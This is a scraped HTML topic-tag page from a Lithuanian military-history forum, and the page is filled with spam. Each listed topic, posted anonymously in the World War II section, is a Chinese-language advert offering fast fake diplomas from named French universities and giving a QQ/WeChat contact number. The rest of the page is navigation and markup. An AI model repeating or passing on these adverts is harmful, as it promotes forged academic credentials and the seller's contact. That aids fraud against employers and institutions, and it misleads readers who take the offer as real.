			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="" rel="bookmark" title="Temos žyma: 急办法国大学假文凭Q微936794295">Temos žyma: 急办法国大学假文凭Q微936794295</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Ieškoti:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Paieška" />
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Temos žyma: 急办法国大学假文凭Q微936794295</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomos 15 temos - nuo 1 iki 15 (viso: 83)</div>
	<div class="bbp-pagination-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/2/">2</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/3/">3</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/4/">4</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/5/">5</a>
<a class="page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/6/">6</a>
<a class="next page-numbers" href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/page/2/">&rarr;</a></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Tema</li>
			<li class="bbp-topic-voice-count">Dalyviai</li>
			<li class="bbp-topic-reply-count">Įrašai</li>
			<li class="bbp-topic-freshness">Paskutinis įrašas</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-8188" class="loop-item-0 user-id-5563 bbp-parent-forum-6293 odd  post-8188 topic type-topic status-publish topic-tag-ens-lyon- topic-tag-q936794295 topic-tag-ecole-nationale-des-ponts-et-chaussees-ens-lyon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86ens-lyo-2/">急办法国大学假文凭Q微936794295,办理ENS Lyo</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86ens-lyo-2/" title="急办法国大学假文凭Q微936794295,办理ENS Lyo">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8188 -->

		
			
<ul id="bbp-topic-8175" class="loop-item-1 user-id-5563 bbp-parent-forum-6293 even  post-8175 topic type-topic status-publish topic-tag-1557 topic-tag-q936794295 topic-tag-universite-de-besancon-franche-comte">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%bc%97%e6%9c%97%e4%bb%80%ef%bc%8d%e5%ad%94%e6%b3%b0%e5%a4%a7-2/">急办法国大学假文凭Q微936794295,办理弗朗什－孔泰大</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%bc%97%e6%9c%97%e4%bb%80%ef%bc%8d%e5%ad%94%e6%b3%b0%e5%a4%a7-2/" title="急办法国大学假文凭Q微936794295,办理弗朗什－孔泰大">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8175 -->

		
			
<ul id="bbp-topic-8170" class="loop-item-2 user-id-5563 bbp-parent-forum-6293 odd  post-8170 topic type-topic status-publish topic-tag-1547 topic-tag-q936794295 topic-tag-universite-de-clermont-ferrand-2-blaise-pascal">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%85%8b%e8%8e%b1%e8%92%99%e8%b4%b9%e6%9c%97%e7%ac%ac%e4%ba%8c-2/">急办法国大学假文凭Q微936794295,办理克莱蒙费朗第二</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e5%85%8b%e8%8e%b1%e8%92%99%e8%b4%b9%e6%9c%97%e7%ac%ac%e4%ba%8c-2/" title="急办法国大学假文凭Q微936794295,办理克莱蒙费朗第二">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8170 -->

		
			
<ul id="bbp-topic-8169" class="loop-item-3 user-id-5563 bbp-parent-forum-6293 even  post-8169 topic type-topic status-publish topic-tag-1545 topic-tag-q936794295 topic-tag-universite-de-chambery-savoie">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%90%a8%e7%93%a6%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/">急办法国大学假文凭Q微936794295,办理萨瓦大学毕业证</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%90%a8%e7%93%a6%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81-2/" title="急办法国大学假文凭Q微936794295,办理萨瓦大学毕业证">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8169 -->

		
			
<ul id="bbp-topic-8148" class="loop-item-4 user-id-5563 bbp-parent-forum-6293 odd  post-8148 topic type-topic status-publish topic-tag-1504 topic-tag-q936794295 topic-tag-universite-de-grenoble-1-joseph-fourier">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e6%a0%bc%e5%8b%92%e8%af%ba%e5%b8%83%e5%b0%94%e7%ac%ac%e4%b8%80-2/">急办法国大学假文凭Q微936794295,办理格勒诺布尔第一</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e6%a0%bc%e5%8b%92%e8%af%ba%e5%b8%83%e5%b0%94%e7%ac%ac%e4%b8%80-2/" title="急办法国大学假文凭Q微936794295,办理格勒诺布尔第一">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8148 -->

		
			
<ul id="bbp-topic-8119" class="loop-item-5 user-id-5563 bbp-parent-forum-6293 even  post-8119 topic type-topic status-publish topic-tag-1446 topic-tag-q936794295 topic-tag-universite-de-montpellier-1">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%92%99%e6%b3%a2%e5%88%a9%e5%9f%83%e7%ac%ac%e4%b8%80%e5%a4%a7-2/">急办法国大学假文凭Q微936794295,办理蒙波利埃第一大</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e8%92%99%e6%b3%a2%e5%88%a9%e5%9f%83%e7%ac%ac%e4%b8%80%e5%a4%a7-2/" title="急办法国大学假文凭Q微936794295,办理蒙波利埃第一大">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8119 -->

		
			
<ul id="bbp-topic-8113" class="loop-item-6 user-id-5563 bbp-parent-forum-6293 odd  post-8113 topic type-topic status-publish topic-tag-1434 topic-tag-q936794295 topic-tag-universite-de-rennes-2-haute-bretagne">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%9b%b7%e6%81%a9%e7%ac%ac%e4%ba%8c%e5%a4%a7%e5%ad%a6%e6%af%95-2/">急办法国大学假文凭Q微936794295,办理雷恩第二大学毕</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
				
				<span class="bbp-topic-started-in">: <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/">Antrasis pasaulinis karas Lietuvoje</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e9%9b%b7%e6%81%a9%e7%ac%ac%e4%ba%8c%e5%a4%a7%e5%ad%a6%e6%af%95-2/" title="急办法国大学假文凭Q微936794295,办理雷恩第二大学毕">prieš 2 metai  6 mėnesiai</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-8113 -->

		
			
<ul id="bbp-topic-8111" class="loop-item-7 user-id-5563 bbp-parent-forum-6293 even  post-8111 topic type-topic status-publish topic-tag-1430 topic-tag-q936794295 topic-tag-universite-de-bordeaux-4-montesquieu">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e6%b3%a2%e5%b0%94%e5%a4%9a%e7%ac%ac%e5%9b%9b%e5%a4%a7%e5%ad%a6-2/">急办法国大学假文凭Q微936794295,办理波尔多第四大学</a>

		
		
		
		<p class="bbp-topic-meta">

			
